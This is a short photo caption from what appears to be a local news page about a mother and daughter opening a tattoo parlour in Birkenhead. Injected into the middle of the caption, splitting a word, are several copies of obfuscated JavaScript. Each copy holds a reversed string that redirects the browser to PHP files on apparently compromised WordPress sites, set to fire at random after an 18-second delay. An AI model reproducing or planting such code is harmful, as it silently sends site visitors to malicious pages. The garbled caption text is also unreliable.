 The Grange and Pyramids, Birkenhead. Pictured is Eve Woerdenweber and her mum Viv at their new business Twilight and Pretty in Ink tat$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}too parlour which is on St Werbergh?s Square.